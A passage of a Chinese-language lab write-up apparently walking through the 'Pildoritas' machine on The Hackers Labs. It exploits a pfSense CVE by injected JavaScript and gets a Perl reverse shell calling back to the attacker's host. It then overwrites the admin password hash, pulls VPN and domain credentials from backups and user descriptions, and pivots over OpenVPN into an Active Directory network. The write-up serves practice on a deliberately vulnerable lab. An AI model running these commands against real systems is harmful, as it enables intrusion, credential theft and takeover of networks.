靶场:The Hackers Labs
地址:https://thehackerslabs.com/pildoritas/
系统:linux,windows
内容:pfsense CVE、openvpn route modify、AD信息检索、mssql windows-auth、mssql提权
这个机器的安装时要注意先阅读说明,其中linux机器的网卡1必须是NAT。
如果安装成功,可以检测到靶机IP。
~/D/P $sudo arp-scan --interface eth0 10.0.2.15/24
[sudo] password for kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:37:c8:ec, IPv4: 10.0.2.15
WARNING: host part of 10.0.2.15/24 is non-zero
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1        52:54:00:12:35:00       QEMU
10.0.2.2        52:54:00:12:35:00       QEMU
10.0.2.3        08:00:27:d6:30:62       PCS Systemtechnik GmbH
10.0.2.100      08:00:27:7e:64:c3       PCS Systemtechnik GmbH
注意,一定要给靶机设置快照,以便后面随时重新来过。
扫描靶机,只开了80端口。
~/D/P $nmap -sV -sC -Pn -p- -oN port.log $IP
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-28 11:35 UTC
Nmap scan report for pildoritas.thl (10.0.2.100)
Host is up (0.00097s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    nginx
|_http-title: Error
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set


MAC Address: 08:00:27:7E:64:C3 (Oracle VirtualBox virtual NIC)接下来要找到登录口令。在靶机的解压缩包里,还有一个pcap文件,作者在靶机说明里也提示了这个Pcap文件,用wireshark打开,过滤http请示,可以找到登录口令。
使用otilio登录后,发现只是普通用户,没有什么可利用的地方。网上搜索pfsense有没有比较新的CVE,查到https://github.com/EQSTLab/CVE-2024-46538。
下载CVE代码,使用自定义js服务器,通过修改mal.js中的txtCommand参数来执行不同的代码。首先来看,靶机能否执行我们的恶意js代码,并连接回本机。
将txtCommand设为'curl http://10.0.2.15:8080/icanseeyou',然后运行CVE。
~/D/P $python3 CVE-2024-46538.py -i otilio -p Ch4puz4s -u http://10.0.2.100  --js http://10.0.2.15:8080/mal.js
...
[\] Loading, please wait...
[+] SESSIONID: 785a63ac2f288cfdcafe3c8793eece2b
[+] Done! Login Admin and check:
http://10.0.2.100/interfaces_groups.php在本机建立php服务器,一方面用于靶机加载自定义js,另一方面可以测试恶意js是否运行(靶机每隔2分钟会执行一段脚本,使用管理员登录pfsense,理论上可以触发恶意脚本)。看到GET /icanseeyou时,表明脚本执行了。
~/D/P $sudo php -S 0.0.0.0:8080
[Fri Nov 29 23:52:49 2024] PHP 8.2.24 Development Server (http://0.0.0.0:8080) started
[Fri Nov 29 23:53:48 2024] 10.0.2.100:56113 Accepted
[Fri Nov 29 23:53:48 2024] 10.0.2.100:56113 [200]: GET /mal.js
[Fri Nov 29 23:53:48 2024] 10.0.2.100:56113 Closing
[Fri Nov 29 23:53:48 2024] 10.0.2.100:23204 Accepted
[Fri Nov 29 23:53:48 2024] 10.0.2.100:23204 [404]: GET /icanseeyou - No such file or directory
[Fri Nov 29 23:53:48 2024] 10.0.2.100:23204 Closing
接下来尝试得到反弹shell,由于靶机是freebsd,且没有bash、python等常用程序,nc连接也没成功,尝试了多次,当txtCommand使用如下perl代码时,可能得到一个交互式shell。
perl -e \'use Socket;$i="10.0.2.15";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));connect(S,sockaddr_in($p,inet_aton($i)));open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");\'~/D/P $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.0.2.100 37332
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)由于这是个freebsd系统,许多检测工具和命令无法运行,主要靠检索信息。通过帮助得知,pfsense的配置文件在/cf/conf/config.xml中,其中记录了登录名和密码hash。
                <user>
                        <name>admin</name>
                        <descr><![CDATA[System Administrator]]></descr>
                        <scope>system</scope>
                        <groupname>admins</groupname>
                        <bcrypt-hash>$2y$10$LxlEZN8RLhB4BiAmRSfR4eviTZiu3PEdLQERBBSklkKdP.ZSicSme</bcrypt-hash>
                        <uid>0</uid>
                        <priv>user-shell-access</priv>
                </user>
                <user>
                        <scope>user</scope>
                        <bcrypt-hash>$2y$10$yEBcJkZdsp9jcB77Cl0HPuNGiABVvvn4ze6U8KFXyZioU5Jf6/Vs6</bcrypt-hash>
                        <descr></descr>
                        <name>otilio</name>
                        <expires></expires>
                        <dashboardcolumns>2</dashboardcolumns>
                        <authorizedkeys></authorizedkeys>
                        <ipsecpsk></ipsecpsk>
                        <webguicss>pfSense.css</webguicss>
                        <uid>2000</uid>
                        <priv>page-interfaces-groups-edit</priv>
                </user>
将admin的hash替换为otilio的hash。
# sed -i '' 's/\$2y\$10\$LxlEZN8RLhB4BiAmRSfR4eviTZiu3PEdLQERBBSklkKdP\.ZSicSme/\$2y\$10\$yEBcJkZdsp9jcB77Cl0HPuNGiABVvvn4ze6U8KFXyZioU5Jf6\/Vs6/' config.xml接下来只能手动关闭靶机并重启,让pfsense加载新的配置文件。使用admin和刚才otilio的密码登录,果然进到了管理页面。


此时,当我们选择Interfaces Groups界面时,会有xss弹出窗口,这正是刚才我们输入的恶意脚本触发了。靶机的脚本也正是模拟点击到这个页面来触发的。
管理界面有Diagnostics-->Command Promt,可以方便的得到反弹shell。观察网络接口,em0是10.0.2.100,em1是192.168.100.1,这个网段是下一步需要攻击的内网。还有一个ovpns1隧道位于10.100.0.1。
# ifconfig -a
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
        options=81009b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM,VLAN_HWFILTER>
        ether 08:00:27:7e:64:c3
        inet6 fe80::a00:27ff:fe7e:64c3%em0 prefixlen 64 scopeid 0x1
        inet 10.0.2.100 netmask 0xffffff00 broadcast 10.0.2.255
        media: Ethernet autoselect (1000baseT <full-duplex>)
        status: active
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
em1: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
        description: LAN
        options=81009b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM,VLAN_HWFILTER>
        ether 08:00:27:20:fb:fd
        inet6 fe80::a00:27ff:fe20:fbfd%em1 prefixlen 64 scopeid 0x2
        inet 192.168.100.1 netmask 0xffffff00 broadcast 192.168.100.255
        media: Ethernet autoselect (1000baseT <full-duplex>)
        status: active
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
ovpns1: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> metric 0 mtu 1500
        options=80000<LINKSTATE>
        inet6 fe80::a00:27ff:fe7e:64c3%ovpns1 prefixlen 64 scopeid 0x7
        inet 10.100.0.1 --> 10.100.0.2 netmask 0xffffff00
        groups: tun openvpn
        nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
        Opened by PID 22396
查看一下路由信息。
# netstat -rn
Routing tables

Internet:
Destination        Gateway            Flags     Netif Expire
10.0.2.0/24        link#1             U           em0
10.0.2.100         link#1             UHS         lo0
10.100.0.0/24      10.100.0.2         UGS      ovpns1
10.100.0.1         link#7             UHS         lo0
10.100.0.2         link#7             UH       ovpns1
127.0.0.1          link#4             UH          lo0
192.168.100.0/24   link#2             U           em1
192.168.100.1      link#2             UHS         lo0
由于靶机无法运行chisel等隧道软件,需要我们连接到ovpns1,通过路由表的ovpns1->em1->192.168.100.1路径,访问需要的网段。
在管理界面-->OpenVPN-->Client Export Utility中,选择导出配置文件,会生成一个firewall-UDP4-1194-config.ovpn 。
先尝试用openvpn直接连接,提示需要输入用户名和密码。
~/D/P $sudo openvpn --config firewall-UDP4-1194-config.ovpn
[sudo] password for kali:
2024-11-30 01:14:54 OpenVPN 2.6.12 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]
2024-11-30 01:14:54 library versions: OpenSSL 3.3.2 3 Sep 2024, LZO 2.10
2024-11-30 01:14:54 DCO version: N/A
Enter Auth Username:
接下来要寻找这个连接到ldap服务器的用户名和密码。注意到在刚才pfsense配置文件所在目录下,有个backup文件夹。
# ls -la
total 113
drwxr-xr-x  3 root  wheel      9 Nov 30 10:14 .
drwxr-xr-x  3 root  wheel      3 May 28  2021 ..
drwxr-xr-x  2 root  wheel     33 Nov 30 09:53 backup
-rw-r--r--  1 root  wheel  33873 Nov 28 20:51 config.xml
-rw-r--r--  1 root  wheel      1 Jul  2  2021 copynotice_version
-rw-r--r--  1 root  wheel   5471 Nov 26 11:47 copyright
-rw-r--r--  1 root  wheel   1990 Nov 11 11:11 pkg_log_pfSense-pkg-openvpn-client-export.txt
-rw-r--r--  1 root  wheel   6870 Nov 30 09:54 rules.debug.old
-rw-r--r--  1 root  wheel     38 Nov 30 10:14 upgrade_log.txt
进入backup后,会看到许多备份文件。
# cd backup
# ls -la
total 1513
drwxr-xr-x  2 root  wheel     33 Nov 30 09:53 .
drwxr-xr-x  3 root  wheel      9 Nov 30 10:14 ..
-rw-r--r--  1 root  wheel   5055 Nov 30 09:53 backup.cache
-rw-r--r--  1 root  wheel  32177 Nov 22 10:55 config-1732269332.xml
-rw-r--r--  1 root  wheel  32177 Nov 22 10:56 config-1732269358.xml
-rw-r--r--  1 root  wheel  32177 Nov 22 10:56 config-1732269361.xml
-rw-r--r--  1 root  wheel  32177 Nov 22 10:56 config-1732269363.xml
-rw-r--r--  1 root  wheel  32177 Nov 22 10:56 config-1732269365.xml
...
浏览这些备份文件,可以得到如下字段。
# grep -r pass ./* -C 3
...
./config-1732725656.xml-                        <userdn>bindVPN</userdn>
./config-1732725656.xml:                        <passdn>B1ndVPN</passdn>
...
尝试用这个用户名和密码连接openVPN,成功连接上了,且本机的route表里有了192.168.100.0的路径,但此时尝试连接,却无法ping通192.168.100.1,只能ping通openvpn的网关。
~/D/P $ip route show
default via 10.0.2.1 dev eth0
10.0.2.0/24 dev eth0 proto kernel scope link src 10.0.2.15
192.168.56.0/24 dev eth1 proto kernel scope link src 192.168.56.101

~/D/P $ip route show
0.0.0.0/1 via 10.100.0.1 dev tun0
default via 10.0.2.1 dev eth0
10.0.2.0/24 dev eth0 proto kernel scope link src 10.0.2.15
10.0.2.100 via 10.0.2.1 dev eth0
10.100.0.0/24 dev tun0 proto kernel scope link src 10.100.0.2
128.0.0.0/1 via 10.100.0.1 dev tun0
192.168.56.0/24 dev eth1 proto kernel scope link src 192.168.56.101
192.168.100.0/24 via 10.100.0.1 dev tun0
~/D/P $ping 192.168.100.2
PING 192.168.100.2 (192.168.100.2) 56(84) bytes of data.
^C
--- 192.168.100.2 ping statistics ---
5 packets transmitted, 0 received, 100% packet loss, time 4096ms
~/D/P $ping 10.100.0.2
PING 10.100.0.2 (10.100.0.2) 56(84) bytes of data.
64 bytes from 10.100.0.2: icmp_seq=1 ttl=64 time=0.017 ms
...修改一下ovpn配置文件,增加一行pull-filter ignore "redirect-gateway",让流量不经过vpn网关,尝试直接连接192.168.100.0/24网段,这下就能ping通了。
~/D/P $ping 192.168.100.2
PING 192.168.100.2 (192.168.100.2) 56(84) bytes of data.
64 bytes from 192.168.100.2: icmp_seq=1 ttl=127 time=2.63 ms
64 bytes from 192.168.100.2: icmp_seq=2 ttl=127 time=1.33 ms
...
查看一下这个网段下的机器,就两台机器,其中,192.168.100.1是freebsd,192.168.100.2是后台的win。
~/D/P $nmap -sP 192.168.100.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-30 01:30 UTC
Nmap scan report for 192.168.100.1
Host is up (0.0027s latency).
Nmap scan report for pildoritas.thl (192.168.100.2)
Host is up (0.0024s latency).
Nmap done: 256 IP addresses (2 hosts up) scanned in 4.20 seconds
对win机器扫描一下端口。
~/D/P $nmap -sV -sC -Pn  -oN win_port.log $IP
...
PORT     STATE SERVICE       VERSION
53/tcp   open  domain?
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2024-11-29 21:23:58Z)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: pildoritas.thl, Site: Default-First-Site-Name)
445/tcp  open  microsoft-ds  Windows Server 2016 Datacenter 14393 microsoft-ds (workgroup: PILDORITAS)
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  tcpwrapped
1433/tcp open  ms-sql-s      Microsoft SQL Server 2022 16.00.1000.00; RC0+
| ms-sql-ntlm-info:
|   192.168.100.2:1433:
|     Target_Name: PILDORITAS
|     NetBIOS_Domain_Name: PILDORITAS
|     NetBIOS_Computer_Name: DC
|     DNS_Domain_Name: pildoritas.thl
|     DNS_Computer_Name: DC.pildoritas.thl
|     DNS_Tree_Name: pildoritas.thl
|_    Product_Version: 10.0.14393
|_ssl-date: 2024-11-29T21:26:29+00:00; +5h38m30s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-11-29T18:27:36
|_Not valid after:  2054-11-29T18:27:36
| ms-sql-info:
|   192.168.100.2:1433:
|     Version:
|       name: Microsoft SQL Server 2022 RC0+
|       number: 16.00.1000.00
|       Product: Microsoft SQL Server 2022
|       Service pack level: RC0
|       Post-SP patches applied: true
|_    TCP port: 1433
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: pildoritas.thl, Site: Default-First-Site-Name)
3269/tcp open  tcpwrapped
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=DC.pildoritas.thl
| Not valid before: 2024-11-19T10:55:08
|_Not valid after:  2025-05-21T10:55:08
| rdp-ntlm-info:
|   Target_Name: PILDORITAS
|   NetBIOS_Domain_Name: PILDORITAS
|   NetBIOS_Computer_Name: DC
|   DNS_Domain_Name: pildoritas.thl
|   DNS_Computer_Name: DC.pildoritas.thl
|   DNS_Tree_Name: pildoritas.thl
|   Product_Version: 10.0.14393
|_  System_Time: 2024-11-29T21:26:13+00:00
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h29m55s, deviation: 22m39s, median: 5h38m29s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: required
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2024-11-29T21:26:18
|_  start_date: 2024-11-29T18:25:26
| smb-os-discovery:
|   OS: Windows Server 2016 Datacenter 14393 (Windows Server 2016 Datacenter 6.3)
|   Computer name: DC
|   NetBIOS computer name: DC\x00
|   Domain name: pildoritas.thl
|   Forest name: pildoritas.thl
|   FQDN: DC.pildoritas.thl
|_  System time: 2024-11-29T22:26:17+01:00
初版的机器存在smb漏洞,这不是作者设想的路径,这里不再演示。
查看AD中的用户。
~/D/P $rpcclient -U  "bindVPN%B1ndVPN" $IP -c "enumdomusers"
user:[Administrador] rid:[0x1f4]
user:[Invitado] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[pepe.gotera] rid:[0x44f]
user:[bindvpn] rid:[0x458]
查看AD描述信息,可以找到另一个用户的密码。
~/D/P $rpcclient -U "bindVPN%B1ndVPN" $IP -c "querydispinfo"
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrador  Name: (null)    Desc: Cuenta integrada para la administración del equipo o dominio
index: 0x10a4 RID: 0x458 acb: 0x00000210 Account: bindvpn       Name: bind      Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null)    Desc: Cuenta de usuario administrada por el sistema.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Invitado       Name: (null)    Desc: Cuenta integrada para el acceso como invitado al equipo o dominio
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null)    Desc: Cuenta de servicio de centro de distribución de claves
index: 0x1092 RID: 0x44f acb: 0x00000210 Account: pepe.gotera   Name: Pepe Gotera     Desc: P4ssw0RD
下载bloodhound信息用于分析。
~/D/P $netexec ldap $IP -u 'pepe.gotera' -p 'P4ssw0RD' --bloodhound --collection All --dns-server $IP
SMB         192.168.100.2   445    DC               [*] Windows Server 2016 Datacenter 14393 x64 (name:DC) (domain:pildoritas.thl) (signing:True) (SMBv1:True)
LDAP        192.168.100.2   389    DC               [+] pildoritas.thl\pepe.gotera:P4ssw0RD
LDAP        192.168.100.2   389    DC               Resolved collection methods: rdp, objectprops, session, dcom, group, trusts, container, acl, psremote, localadmin
LDAP        192.168.100.2   389    DC               Done in 00M 01S
LDAP        192.168.100.2   389    DC               Compressing output into /home/kali/.nxc/logs/DC_192.168.100.2_2024-11-30_013909_bloodhound.zip
可惜的是,bindVPN和pepe.gotera都无法得到shell。接下来看如何利用pepe.gotera寻找突破口。在bloodhound中看到,pepe.gotera用户有关联的mssql SPN。刚才端口扫描中,就可以看到靶机开启了mssql。尝试直接连接,错误。
